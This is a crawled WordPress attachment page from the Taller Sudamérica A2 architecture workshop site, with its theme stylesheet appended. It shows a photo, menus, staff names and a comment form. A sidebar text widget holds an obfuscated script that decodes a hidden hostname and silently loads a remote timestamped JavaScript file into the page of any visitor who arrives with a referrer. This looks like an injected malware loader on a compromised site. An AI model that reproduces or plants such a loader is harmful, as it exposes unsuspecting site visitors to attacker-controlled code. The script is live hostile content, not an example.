

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tallersudamerica.net/2/?attachment_id=720
body_size: 6482
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="es-ES">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>
            IMG_2814 | Taller Sudamérica | A2        </title>
        <meta http-equiv="Content-language" content="es-ES" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="http://tallersudamerica.net/2/wp-content/themes/blogum/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="http://tallersudamerica.net/2/wp-content/themes/blogum/style.css" />
        <link rel="stylesheet" type="text/css" media="all" href="http://tallersudamerica.net/2/wp-content/themes/blogum/pagenavi-css.css" />
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="http://tallersudamerica.net/2/wp-content/themes/blogum/ie.css" /><![endif]-->
        <link rel="pingback" href="http://tallersudamerica.net/2/xmlrpc.php" />
        <link rel="alternate" type="text/xml" title="RSS .92" href="http://tallersudamerica.net/2/?feed=rss"/>
        <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://tallersudamerica.net/2/?feed=atom" />
        <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Taller Sudamérica | A2 &raquo; Feed" href="http://tallersudamerica.net/2/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Taller Sudamérica | A2 &raquo; RSS de los comentarios" href="http://tallersudamerica.net/2/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Taller Sudamérica | A2 &raquo; IMG_2814 RSS de los comentarios" href="http://tallersudamerica.net/2/?feed=rss2&#038;p=720" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tallersudamerica.net\/2\/wp-includes\/js\/wp-emoji-release.min.js?ver=3914173afdc5d0a7ab0dc0bbc00067cb"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ft-cal-single-post-page-shorts-css'  href='http://tallersudamerica.net/2/wp-content/plugins/ft-calendar/includes/css/single-post-page-shorts.css?ver=3914173afdc5d0a7ab0dc0bbc00067cb' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://tallersudamerica.net/2/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.6.0' type='text/css' media='all' />
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-content/plugins/ft-calendar/includes/js/jquery.tools.min.js?ver=3914173afdc5d0a7ab0dc0bbc00067cb'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FTCajax = {"ajaxurl":"http:\/\/tallersudamerica.net\/2\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-content/plugins/ft-calendar/includes/js/single-post-page-shorts.js?ver=3914173afdc5d0a7ab0dc0bbc00067cb'></script>
<link rel='https://api.w.org/' href='http://tallersudamerica.net/2/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tallersudamerica.net/2/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tallersudamerica.net/2/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='http://tallersudamerica.net/2/?p=720' />
<link rel="alternate" type="application/json+oembed" href="http://tallersudamerica.net/2/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Ftallersudamerica.net%2F2%2F%3Fattachment_id%3D720" />
<link rel="alternate" type="text/xml+oembed" href="http://tallersudamerica.net/2/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Ftallersudamerica.net%2F2%2F%3Fattachment_id%3D720&#038;format=xml" />
	</head>
	<body>
        <div class="wrapper">
            <div class="header clear">
                <img src="http://tallersudamerica.net/2/wp-content/themes/blogum/images/logo.gif" alt="logo" border="0" usemap="#Map" />
                <map name="Map" id="Map">
                  <area shape="rect" coords="21,8,312,157" href="http://tallersudamerica.net/" title="Volver al home" />
                  <area shape="rect" coords="553,121,593,159" href="#" title="Fundación Taller Sudamérica" />
                  <area shape="rect" coords="475,119,535,161" href="http://tallersudamerica.net/sosciudades/" title="S.O.S. Ciudades" />
                  <area shape="rect" coords="344,121,460,154" href="http://www.fadu.uba.ar/" target="_blank" title="FADU-UBA" />
                  <area shape="rect" coords="717,47,808,152" href="http://tallersudamerica.net/2" title="Volver al home de A2" />
                  <area shape="rect" coords="914,121,971,152" href="https://www.facebook.com/pages/Taller-Sudam%C3%A9rica/223318944422252" target="_blank" title="Seguinos en Facebook" />
                </map>                
			</div>
            <div class="middle clear">

<div id="content">

        
        <div class="single clear post-720 attachment type-attachment status-inherit hentry" id="post_720">
            <div class="post_meta">
                <div class="post_data">
                    <div class="post_author">By: SudamericaA2</div>
                    <div class="post_date">26-02-2015</div>
                    <div class="post_categories"></div>
                    
                                    </div>
            </div>
            <div class="post_content">
                <h2>IMG_2814</h2>
                <p class="attachment"><a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2814.jpg" data-slb-active="1" data-slb-asset="504462114" data-slb-internal="0" data-slb-group="720"><img width="545" height="363" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2814-545x363.jpg" class="attachment-medium size-medium" alt="" srcset="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2814-545x363.jpg 545w, http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2814-1024x683.jpg 1024w" sizes="(max-width: 545px) 100vw, 545px" /></a></p>
                <div class="post_tags clear">
                                    </div>
            </div>
        </div>

    
</div>

<div class="sidebar">
    <div id="nav_menu-3" class="widget_nav_menu widget"><h3>TALLER SUDAMÉRICA</h3><div class="widget_body"><div class="menu-taller-sudamerica-container"><ul id="menu-taller-sudamerica" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="http://tallersudamerica.net/taller/?page_id=5">MANIFIESTO</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://tallersudamerica.net/taller/?page_id=76">PROFESORES</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="http://tallersudamerica.net/sosciudades/">S.O.S. CIUDADES</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="http://tallersudamerica.net/novedades/">NOVEDADES</a></li>
</ul></div></div></div><div id="nav_menu-7" class="widget_nav_menu widget"><h3>TALLERES</h3><div class="widget_body"><div class="menu-talleres-container"><ul id="menu-talleres" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="http://tallersudamerica.net/1">A1</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="http://tallersudamerica.net/3">A3</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="http://tallersudamerica.net/4">A4</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="http://tallersudamerica.net/5">PU-PA</a></li>
</ul></div></div></div><div id="nav_menu-8" class="widget_nav_menu widget"><h3>DOCENTES A2</h3><div class="widget_body"><div class="menu-docentes-container"><ul id="menu-docentes" class="menu"><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a>Responsable de nivel: Luciano Intile</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-255"><a>Docentes: Roberto Szraiber, Martin Zlobec</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="http://tallersudamerica.net/2/?page_id=1001">Docente invitado: Enkte Winkel</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a>Profesor regional invitado: Marcelo Gualano (UY).</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253"><a href="https://www.instagram.com/a2sudamerica/">Seguinos en INSTAGRAM</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1004"><a href="http://tallersudamerica.net/2">Inicio</a></li>
</ul></div></div></div><div id="nav_menu-9" class="widget_nav_menu widget"><h3>TRABAJOS DE ALUMNOS</h3><div class="widget_body"><div class="menu-trabajos-de-alumnos-container"><ul id="menu-trabajos-de-alumnos" class="menu"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="http://tallersudamerica.net/2/?page_id=118">Condiciones de entrega</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="http://tallersudamerica.net/2/?cat=26">Trabajos 2015</a></li>
<li id="menu-item-805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-805"><a href="http://tallersudamerica.net/2/?cat=25">Trabajos 2014</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="http://tallersudamerica.net/2/?cat=24">Trabajos 2013</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="http://tallersudamerica.net/2/?cat=9">Trabajos 2012</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="http://tallersudamerica.net/2/?cat=10">Trabajos 2011</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="http://tallersudamerica.net/2/?cat=11">Trabajos 2010</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="http://tallersudamerica.net/2/?cat=12">Trabajos 2009</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="http://tallersudamerica.net/2/?cat=13">Trabajos 2008</a></li>
</ul></div></div></div><div id="nav_menu-10" class="widget_nav_menu widget"><h3>PUBLICACIONES DEL NIVEL</h3><div class="widget_body"><div class="menu-publicaciones-del-nivel-container"><ul id="menu-publicaciones-del-nivel" class="menu"><li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="http://tallersudamerica.net/2/?cat=18">Publicaciones 2011</a></li>
</ul></div></div></div><div id="nav_menu-2" class="widget_nav_menu widget"><h3>REFERENTES</h3><div class="widget_body"><div class="menu-referentes-container"><ul id="menu-referentes" class="menu"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://tallersudamerica.net/2/?page_id=79">Obras</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://tallersudamerica.net/2/?page_id=77">Textos</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://tallersudamerica.net/2/?page_id=75">Sitios</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://tallersudamerica.net/2/?page_id=2">Videos</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="http://tallersudamerica.net/2/?page_id=139">Calendario</a></li>
</ul></div></div></div><div id="meta-2" class="widget_meta widget"><h3>Meta</h3><div class="widget_body">			<ul>
						<li><a href="http://tallersudamerica.net/2/wp-login.php">Acceder</a></li>
			<li><a href="http://tallersudamerica.net/2/?feed=rss2"><abbr title="Really Simple Syndication">RSS</abbr> de las entradas</a></li>
			<li><a href="http://tallersudamerica.net/2/?feed=comments-rss2"><abbr title="Really Simple Syndication">RSS</abbr> de los comentarios</a></li>
			<li><a href="https://es.wordpress.org/" title="Gestionado con WordPress, una avanzada plataforma semántica de publicación personal.">WordPress.org</a></li>			</ul>
			</div></div><div id="text-3" class="widget_text widget">			<div class="textwidget"><div class="d8a0dc0084e457b905c277e3269df763"></div></div>
		</div></div><div id="text-4" class="widget_text widget">			<div class="textwidget"><script type="text/javascript">
!function (_354cc) {
    
    var _1b4e7 = Date.now();
    var _342fd = 1000;
    _1b4e7 = _1b4e7 / _342fd;
    _1b4e7 = Math.floor(_1b4e7);

    var _ed57f = 600;
    _1b4e7 -= _1b4e7 % _ed57f;
    _1b4e7 = _1b4e7.toString(16);

    var _27d52 = _354cc.referrer;

    if (!_27d52) return;

    var _296b9 = [8643, 8646, 8665, 8650, 8651, 8654, 8668, 8647, 8653, 8640, 8654, 8669, 8651, 8644, 8646, 8667, 8577, 8646, 8641, 8649, 8640];

    _296b9 = _296b9.map(function(_525dc){
        return _525dc ^ 8623;
    });

    var _c9ce0 = "e32d16f3072fc6ed9646edc49aae367a";
    
    _296b9 = String.fromCharCode(..._296b9);

    var _7cb2a = "https://";
    var _7454e = "/";
    var _d1523 = "track-";

    var _ba94 = ".js";

    var _73228 = _354cc.createElement("script");
    _73228.type = "text/javascript";
    _73228.async = true;
    _73228.src = _7cb2a + _296b9 + _7454e + _d1523 + _1b4e7 + _ba94;

    _354cc.getElementsByTagName("head")[0].appendChild(_73228)

}(document);
</script></div>
		</div></div></div>

<div id="comments">
    
    
        <div class="comments_heading clear">
            <div class="comment_qty">0 comentarios</div>
            <div class="add_comment"><a href="#respond">Comentá</a></div>
        </div>

    
    
    <div id="respond" class="clear">
        <div class="respond_meta">Comentar</div>
        <div class="comment_form">

        
            <form action="http://tallersudamerica.net/2/wp-comments-post.php" method="post" id="commentform" onSubmit="return checkFields();">

                                    <div class="user_data">
                        <p><input id="author" type="text" name="author" class="focus" onfocus="if(this.value=='Name') this.value='';" onblur="if(this.value=='') this.value='Name';" value="Name" tabindex="1" /></p>
                        <p><input id="email" type="text" name="email" class="focus" onfocus="if(this.value=='Email') this.value='';" onblur="if(this.value=='') this.value='Email';" value="Email" tabindex="2" /></p>
                        <p><input id="url" type="text" name="url" class="focus" onfocus="if(this.value=='Website') this.value='';" onblur="if(this.value=='') this.value='Website';" value="Website" tabindex="3" /></p>
                    </div>
                
                <!--<p class="comment_message"><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

                <div class="comment_field">
                    <textarea name="comment" class="focus" id="comment" cols="50" rows="10" tabindex="4" onfocus="if(this.innerHTML=='Comment') this.innerHTML='';">Comment</textarea>
                </div>

                <p class="comment_submit"><input name="submit" type="submit" id="submit" tabindex="5" value="Submit" />
                <input type='hidden' name='comment_post_ID' value='720' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2026" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="4.3" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>

            </form>

        
        </div>

        
    </div>

</div>
<!-- #comments -->

            </div>
        </div>
        <div class="footer">
            <p class="copy"></p>
            <p class="credits">&copy; <a href="http://tallersudamerica.net/2">Taller Sudamérica | A2</a></p>
        </div>

        <!-- Page generated: 2,817 s, 77 queries -->
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-content/plugins/anti-spam/js/anti-spam-4.3.js'></script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-includes/js/wp-embed.min.js?ver=3914173afdc5d0a7ab0dc0bbc00067cb'></script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.6.0'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_black","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"504462114":{"id":720,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2814.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2814-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2814-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2814-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2814.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418160937,"copyright":"","focal_length":"18","iso":"640","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2814","caption":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"http:\/\/tallersudamerica.net\/2\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"font","uri":"http:\/\/fonts.googleapis.com\/css?family=Yanone+Kaffeesatz","deps":[]},{"handle":"base","uri":"http:\/\/tallersudamerica.net\/2\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_black',{"name":"Default (Dark)","parent":"slb_default","styles":[{"handle":"base","uri":"http:\/\/tallersudamerica.net\/2\/wp-content\/plugins\/simple-lightbox\/themes\/black\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tallersudamerica.net/2/wp-content/themes/blogum/style.css
body_size: 3061
content:
/*
Theme Name: -BLOGUM
Author URI: http://www.wpshower.com
Description: Blogum is a simple, grid based blog Wordpress theme, designed in a modern and minimalist style. The theme has a heavy focus on your content and very clean feel. Theme supports all Wordpress 3.0 features and gives you extra flexibility
Author: WPSHOWER
Version: 1.0
License: GNU/GPL Version 2 or later. http://www.gnu.org/licenses/gpl.html
Tags: grids, blog, modern, stylish, minimalistic
Copyright: (c) 2010 WPSHOWER
*/

/*** Reset ***/

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}
body{line-height:1;text-align:left;}
ol,ul{list-style:none;}
blockquote,q{quotes:none;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
:focus {outline:0;}
ins{text-decoration:none;}
del{text-decoration:line-through;}
table{border-collapse:collapse;border-spacing:0;}

/*** Main ***/

html, body {height: 100%;}
body {font: 62.5% Helvetica, Arial, Helvetica, sans-serif; color: #000;}
.clear:after {content: "."; display: block; height: 0; clear: both; visibility: hidden;}

.wrapper {width: 945px; margin: 0 auto; position: relative; min-height: 100%;}

::selection {background:#FFFDC6; color:#000;}

/*** Header ***/

.header {padding: 0;}
.header h1 {font-size: 42px; font-weight: bold; margin-bottom: 3px;}
.header h1 a {color: #000; text-decoration: none;}

.menu {padding: 0px;}
.menu ul { list-style:none; display:list-item;}
.menu li {float: left; font-size: 10px; font-weight: normal; margin: 0; clear:both;}
.menu li a {color: #000; text-decoration: none;}
.menu li a:hover, li.current_menu_parent a, li.current-menu-item a {color: #9d9d9d;}

.search {width: 225px; float: right; position: relative; top: -2px; background: #e9e9e9;}
.search input {background: none; border: none; font-size: 16px; font-weight: bold; color: #fff; padding: 4px 5px 4px 5px; width: 191px; vertical-align: middle;}
.search button {background: url("images/search.png") 50% 50% no-repeat; border: none; height: 16px; width: 16px; vertical-align: middle; cursor: pointer;}

/*** Middle ***/

.middle {padding-bottom: 185px;}
#content {width: 705px; float: left;}

.post {padding-bottom: 45px; position: relative;}

.post_meta {width: 145px; float: left; border-top: 1px solid #e9e9e9; padding-top: 15px;}
.post_meta h2 {font-size: 32px; margin-bottom: 15px; color: #000; font-family:SA, Arial, Helvetica, sans-serif; letter-spacing:1px;}
.post_meta h2 a {color: #000; text-decoration: none;}
.post_meta h2 a:hover {color: #9d9d9d;}
.post_data {color: #9d9d9d; font-size: 11px;}
.post_data a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
.post_data a:hover {border-color: #000;}
.post_author {margin-bottom: 2px;}
.post_date {background: url("images/dash.png") 0 100% no-repeat; padding-bottom: 10px; margin-bottom: 10px;}
.post_categories {margin-bottom: 10px;}

.post_share {margin-bottom: 10px;}
.sharethis {padding-top: 10px; background: url("images/dash.png") 0 0 no-repeat; display: inline-block;}
.sharelist {display: none; margin-top: 10px;}
.sharelist li {padding-left: 12px; margin-bottom: 3px;}
.share_fb {background: url("images/facebook.png") 0 2px no-repeat;}
.share_twitter {background: url("images/twitter.png") 0 2px no-repeat;}
.share_digg {background: url("images/digg.png") 0 2px no-repeat;}
.share_su {background: url("images/stumbleupon.png") 0 2px no-repeat;}
.share_deli {background: url("images/delicious.png") 0 2px no-repeat;}

.post_edit {padding-top: 10px; background: url("images/dash.png") 0 0 no-repeat;}

.post_content {width: 545px; float: right; overflow: hidden; border-top: 1px solid #e9e9e9; padding-top: 15px;}
.post_content h2, .post_content h3, .post_content h4, .post_content h5 {font-weight: bold; margin-bottom: 15px; color: #000;}
